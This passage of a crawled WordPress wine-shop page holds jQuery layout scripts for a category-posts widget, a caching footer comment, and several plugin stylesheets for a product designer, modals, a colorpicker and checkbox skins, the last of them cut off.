						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
<!-- START CODE FOR CUSTOM POPUPS -->
<!-- END CODE FOR CUSTOM POPUPS -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 865/1280 objects using Memcached
Page Caching using Disk: Enhanced 

Served from: www.getwine.co.za @ 2026-01-30 06:47:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/autologin-links/autologin-show-link-popup.css?ver=6.8.3
body_size: 217
content:
#pkg_autologin_display_popup{display:none}.pkg_autologin_display_popup_class.ui-dialog{background-color:#efefef;border-style:solid;border-width:2px;border-color:#7f7f7f;border-radius:15px;padding:2px}.pkg_autologin_display_popup_class.ui-dialog .ui-draggable-handle{cursor:move}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-titlebar{display:flex;flex-direction:row;align-items:center;background-color:#efefef;border-style:solid;border-width:2px;border-color:#afafaf;border-radius:10px;padding:2px;overflow:auto}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-titlebar .ui-dialog-title{flex-grow:1;margin-left:10px;font-family:verdana,arial,sans-serif;font-weight:700}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-titlebar .ui-button.ui-dialog-titlebar-close{float:right;border-radius:4px;margin:3px;background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-ulioipu/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/autologin-links/close.png);background-repeat:no-repeat;background-position:center;color:transparent;font-size:0}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-titlebar .ui-button.ui-dialog-titlebar-close .ui-icon{display:none}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-titlebar .ui-button.ui-dialog-titlebar-close .ui-button-text{display:none}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-content{margin:10px;font-family:verdana,arial,sans-serif}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-content .link-field{width:100%}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-content p{margin-bottom:8px}.pkg_autologin_display_popup_class.ui-dialog .ui-dialog-buttonpane{margin:10px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/css/wpd-public.css?ver=7.9
body_size: 857
content:
.wpc-upload-product-design,.btn-choose.tpl,.wpc-customize-product{width:100%!important;max-width:100%!important;display:block!important;box-sizing:border-box;display:inline-block!important}.btn-choose.tpl{background:#cdc81e;border-bottom:1px solid #aca91a}.btn-choose.custom{background:#008099;border-bottom:1px solid #00728a}.btn-choose:hover,.btn-choose.tpl{color:#fff}.btn-choose,.grid-pad .wpc-button,.kad-btn-primary,.wpc-customize-product,.wpc-upload-product-design{color:#fff;cursor:pointer;letter-spacing:1px;min-width:40px;text-decoration:none solid #fff;text-transform:uppercase;width:131px;background:#68b8c4;border:0;border-radius:2px 2px 2px 2px;font:700 14px/14px effra,sans-serif;margin:0 10px 0 0;outline:#fff 0;padding:14px;transition:all .15s ease 0s;display:block;width:100%;margin-bottom:10px;margin-top:10px;text-align:center}.wpc-tpl-title{text-transform:uppercase;font-size:15px;font-weight:700;color:#8a8a8a}.wpc-tpl-title{margin-bottom:0;border-top:2px solid #9dd8d9}#wpc-templates-list .col-1-4{text-align:center;padding:10px;border:1px solid #eee;margin-bottom:10px}#wpc-templates-list img{max-height:150px;display:block;margin:0 auto}#wpc-templates-list .grid .col-1-4:not(:last-of-type){border-right:none}.wpc-uploaded-design-container{position:relative;width:100%}.custom-uploader .drop{border:1px dotted #d3d3d3;padding:20px;text-align:center;color:#d9e1e7}.custom-uploader ul{list-style:none}.custom-upload-form .drop input{display:none}.custom-upload-form .drop label{display:block;width:50px;height:50px;margin:0 auto;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-wppubic/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/images/Uploadicon.png)no-repeat center center;cursor:pointer}.custom-upload-form .drop a{text-transform:uppercase}.acd-progress-bar{width:100%;height:10px;display:inline-block;border:1px solid #d0d0d0;background:#fff}.acd-progress-bar .acd-progress{background:#4f71b9;height:100%}.variation-wpc_data_upl{display:none!important}.wpd-custom-design:not(:first-of-type){margin-left:5px}[class*=wpc-col-],[class*=wpc-col-] *{box-sizing:border-box}.wpc-modal img,.wpd-modal img{width:100%;margin:0 auto;width:100%}.wpc-modal .omodal-body div{background-position:center;background-repeat:no-repeat;background-size:contain}.wpd-is-customizable.wpd-hide-cart-button form.cart .single_add_to_cart_button,body.wpd-is-customizable.wpd-hide-cart-button form.cart .single_add_to_cart_button,.wpd-is-customizable.wpd-hide-cart-button .add_to_cart_button,.wpd-is-customizable.wpd-hide-cart-button form.cart .quantity,.wpd-is-customizable.wpd-hide-cart-button .add_to_cart_button{display:none}.wpd-buttons-wrap-variation{display:none}.wpd-pagination ul.page-numbers{list-style-type:none;padding-left:0;text-align:center}.wpd-pagination ul.page-numbers li,ul.page-numbers li .page-numbers{display:inline-block}.wpd-pagination ul.page-numbers li .page-numbers:not(.dots){border:1px solid #ccc}.wpd-pagination ul.page-numbers li .page-numbers{padding:10px}.wpd-pagination ul.page-numbers span.current{color:gray}.wpc-editor-col [type=checkbox]:not(:checked)+label:before,.wpc-editor-col [type=checkbox]:checked+label:before,.wpc-editor-col [type=radio]:not(:checked)+label:before,.wpc-editor-col [type=radio]:checked+label:before,.wpc-editor-col [type=checkbox]:not(:checked)+label:after,.wpc-editor-col [type=checkbox]:checked+label:after,.wpc-editor-col [type=radio]:not(:checked)+label:after,.wpc-editor-col [type=radio]:checked+label:after{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/css/simplegrid.min.css?ver=7.9
body_size: 388
content:
.wpc-grid,.wpc-grid :after,.wpc-grid :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}[class*=wpc-col-]{float:left;padding-right:20px}.wpc-grid{width:100%;max-width:1140px;min-width:755px;margin:0 auto;overflow:hidden}.wpc-grid:after{content:"";display:table;clear:both}.wpc-grid-pad{padding-top:20px;padding-left:20px;padding-right:0}.push-right{float:right}.wpc-col-1-1{width:100%}.wpc-col-2-3,.wpc-col-8-12{width:66.66%}.wpc-col-1-2,.wpc-col-6-12{width:50%}.wpc-col-1-3,.wpc-col-4-12{width:33.33%}.wpc-col-1-4,.wpc-col-3-12{width:25%}.wpc-col-1-5{width:20%}.wpc-col-1-6,.wpc-col-2-12{width:16.667%}.wpc-col-1-7{width:14.28%}.wpc-col-1-8{width:12.5%}.wpc-col-1-9{width:11.1%}.wpc-col-1-10{width:10%}.wpc-col-1-11{width:9.09%}.wpc-col-1-12{width:8.33%}.wpc-col-11-12{width:91.66%}.wpc-col-10-12{width:83.333%}.wpc-col-9-12{width:75%}.wpc-col-5-12{width:41.66%}.wpc-col-7-12{width:58.33%}.push-2-3,.push-8-12{margin-left:66.66%}.push-1-2,.push-6-12{margin-left:50%}.push-1-3,.push-4-12{margin-left:33.33%}.push-1-4,.push-3-12{margin-left:25%}.push-1-5{margin-left:20%}.push-1-6,.push-2-12{margin-left:16.667%}.push-1-7{margin-left:14.28%}.push-1-8{margin-left:12.5%}.push-1-9{margin-left:11.1%}.push-1-10{margin-left:10%}.push-1-11{margin-left:9.09%}.push-1-12{margin-left:8.33%}@media handheld,only screen and (max-width:767px){.wpc-grid{width:100%;min-width:0;margin-left:0;margin-right:0;padding-left:20px;padding-right:10px}[class*=wpc-col-]{width:auto;float:none;margin-left:0;margin-right:0;margin-top:10px;margin-bottom:10px;padding-left:0;padding-right:10px}[class*=mobile-wpc-col-]{float:left;margin-left:0;margin-right:0;margin-top:0;margin-bottom:10px;padding-left:0;padding-right:10px;padding-bottom:0}.mobile-wpc-col-1-1{width:100%}.mobile-wpc-col-2-3,.mobile-wpc-col-8-12{width:66.66%}.mobile-wpc-col-1-2,.mobile-wpc-col-6-12{width:50%}.mobile-wpc-col-1-3,.mobile-wpc-col-4-12{width:33.33%}.mobile-wpc-col-1-4,.mobile-wpc-col-3-12{width:25%}.mobile-wpc-col-1-5{width:20%}.mobile-wpc-col-1-6,.mobile-wpc-col-2-12{width:16.667%}.mobile-wpc-col-1-7{width:14.28%}.mobile-wpc-col-1-8{width:12.5%}.mobile-wpc-col-1-9{width:11.1%}.mobile-wpc-col-1-10{width:10%}.mobile-wpc-col-1-11{width:9.09%}.mobile-wpc-col-1-12{width:8.33%}.mobile-wpc-col-11-12{width:91.66%}.mobile-wpc-col-10-12{width:83.333%}.mobile-wpc-col-9-12{width:75%}.mobile-wpc-col-5-12{width:41.66%}.mobile-wpc-col-7-12{width:58.33%}.hide-on-mobile{display:none!important;width:0;height:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/css/wpd-common.css?ver=7.9
body_size: 417
content:
.wpd-design-composition img{max-height:60px;max-width:60px;vertical-align:middle;margin-right:10px}.wpd-design-composition{border:1px solid rgba(0,0,0,.1);width:100%}.wpd-design-composition td{padding:0!important}.wpd-design-composition,.wpd-design-composition table{border-spacing:0}.wpc-part-details>table{width:100%}.wpc-part-details>table td{border-bottom:1px solid rgba(0,0,0,.1);padding:10px!important}.wpc-part-details>table tr td:first-of-type{border-right:1px solid rgba(0,0,0,.1)}.wpc-part-details{border-left:1px solid rgba(0,0,0,.1)}td[class*=wpc-col-]{float:none!important}.wpd-design-composition .wpc-part-name{border-right:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/css/colorpicker.min.css?ver=7.9
body_size: 431
content:
.wpc-colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_background.png);font-family:Arial,Helvetica,sans-serif;display:none}.wpc-colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:red;overflow:hidden;cursor:crosshair}.wpc-colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_overlay.png)}.wpc-colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_select.gif);margin:-5px 0 0-5px}.wpc-colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize}.wpc-colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_indic.gif)left top;margin:-4px 0 0 0;left:0}.wpc-colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:red}.wpc-colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:red}.wpc-colorpicker input{background-color:transparent;border:1px solid transparent;position:absolute;font-size:10px;font-family:Arial,Helvetica,sans-serif;color:#898989;top:4px;right:11px;text-align:right;margin:0;padding:0;height:11px}.wpc-colorpicker_hex{position:absolute;width:72px;height:22px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_hex.png)top;left:212px;top:142px}.wpc-colorpicker_hex input{right:6px}.wpc-colorpicker_field{height:22px;width:62px;background-position:top;position:absolute}.wpc-colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize}.wpc-colorpicker_rgb_r{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_rgb_r.png);top:52px;left:212px}.wpc-colorpicker_rgb_g{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_rgb_g.png);top:82px;left:212px}.wpc-colorpicker_rgb_b{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_rgb_b.png);top:112px;left:212px}.wpc-colorpicker_hsb_h{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_hsb_h.png);top:52px;left:282px}.wpc-colorpicker_hsb_s{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_hsb_s.png);top:82px;left:282px}.wpc-colorpicker_hsb_b{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_hsb_b.png);top:112px;left:282px}.wpc-colorpicker_submit{position:absolute;width:22px;height:22px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-oopcemn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/images/colorpicker_submit.png)top;left:322px;top:142px;overflow:hidden}.wpc-colorpicker_focus{background-position:center}.wpc-colorpicker_hex.wpc-colorpicker_focus{background-position:bottom}.wpc-colorpicker_submit.wpc-colorpicker_focus{background-position:bottom}.wpc-colorpicker_slider{background-position:bottom}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/modal/modal.min.css?ver=7.9
body_size: 446
content:
.omodal,.omodal-backdrop{top:0;right:0;bottom:0;left:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0#fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.omodal-open{overflow:hidden}.omodal{display:none;overflow:auto;overflow-y:scroll;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.omodal.fade .omodal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.omodal.in .omodal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.omodal-dialog{position:relative;width:auto;margin:10px}.omodal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.omodal-backdrop{position:fixed;z-index:1040;background-color:#000}.omodal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.omodal-backdrop.in{opacity:.5!important;filter:alpha(opacity=50)!important}.omodal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.omodal-header .close{margin-top:-2px}.omodal-title{margin:0;line-height:1.42857143}.omodal-body{position:relative;padding:20px}.omodal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.omodal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.omodal-footer .btn-group .btn+.btn{margin-left:-1px}.omodal-footer .btn-block+.btn-block{margin-left:0}@media (min-width:768px){.omodal-dialog{width:600px;margin:30px auto}.omodal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.omodal-sm{width:300px}}@media (min-width:992px){.omodal-lg{width:900px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.6.6
body_size: 621
content:
.icheckbox_flat,.iradio_flat{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/flat.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat{background-position:0 0}.icheckbox_flat.checked{background-position:-22px 0}.icheckbox_flat.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat.checked.disabled{background-position:-66px 0}.iradio_flat{background-position:-88px 0}.iradio_flat.checked{background-position:-110px 0}.iradio_flat.disabled{background-position:-132px 0;cursor:default}.iradio_flat.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat,.iradio_flat{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/flat@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-red,.iradio_flat-red{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-red{background-position:0 0}.icheckbox_flat-red.checked{background-position:-22px 0}.icheckbox_flat-red.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-red.checked.disabled{background-position:-66px 0}.iradio_flat-red{background-position:-88px 0}.iradio_flat-red.checked{background-position:-110px 0}.iradio_flat-red.disabled{background-position:-132px 0;cursor:default}.iradio_flat-red.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-red,.iradio_flat-red{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-green,.iradio_flat-green{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/green.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-green{background-position:0 0}.icheckbox_flat-green.checked{background-position:-22px 0}.icheckbox_flat-green.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-green.checked.disabled{background-position:-66px 0}.iradio_flat-green{background-position:-88px 0}.iradio_flat-green.checked{background-position:-110px 0}.iradio_flat-green.disabled{background-position:-132px 0;cursor:default}.iradio_flat-green.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-green,.iradio_flat-green{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/green@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-blue,.iradio_flat-blue{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/blue.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-blue{background-position:0 0}.icheckbox_flat-blue.checked{background-position:-22px 0}.icheckbox_flat-blue.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-blue.checked.disabled{background-position:-66px 0}.iradio_flat-blue{background-position:-88px 0}.iradio_flat-blue.checked{background-position:-110px 0}.iradio_flat-blue.disabled{background-position:-132px 0;cursor:default}.iradio_flat-blue.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-blue,.iradio_flat-blue{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/blue@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-aero,.iradio_flat-aero{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/aero.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-aero{background-position:0 0}.icheckbox_flat-aero.checked{background-position:-22px 0}.icheckbox_flat-aero.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-aero.checked.disabled{background-position:-66px 0}.iradio_flat-aero{background-position:-88px 0}.iradio_flat-aero.checked{background-position:-110px 0}.iradio_flat-aero.disabled{background-position:-132px 0;cursor:default}.iradio_flat-aero.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-aero,.iradio_flat-aero{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/aero@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-grey,.iradio_flat-grey{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/grey.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-grey{background-position:0 0}.icheckbox_flat-grey.checked{background-position:-22px 0}.icheckbox_flat-grey.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-grey.checked.disabled{background-position:-66px 0}.iradio_flat-grey{background-position:-88px 0}.iradio_flat-grey.checked{background-position:-110px 0}.iradio_flat-grey.disabled{background-position:-132px 0;cursor:default}.iradio_flat-grey.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-grey,.iradio_flat-grey{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/grey@2x.png);-webkit-background-size:176px 22px;background-size:176px 